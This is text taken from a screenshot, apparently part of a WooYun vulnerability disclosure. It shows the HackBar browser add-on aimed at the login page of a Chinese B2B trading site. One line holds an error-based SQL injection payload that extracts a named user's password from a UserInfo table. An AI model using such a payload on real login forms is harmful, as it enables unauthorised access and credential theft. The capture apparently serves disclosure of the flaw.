 login.zk71.com/login.aspx
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
'and 0<>(select top 1 Password from UserInfo where PackageUserName='z30')--
Enable Post data Enable Referrer
供应 公司库 商人社区 商友群 网站建设 VIP会
会员登录
用 户: ackageUserName='z30')--
密 码: ●●●●●●
验证码: 墟构 墟 构 看不清,换一张
登 录 用QQ帐号登录
找回密码?
金牌会员
会员标识 金牌 推广会员
服务
价格
一年 1500元
产品排名 第一位
最大发布产品数量 4000条
当天最大发布产品数量 4000条
当天最大刷新产品数量 1000条
搜索引擎抓取顺序 第一优先
www.wooyun.org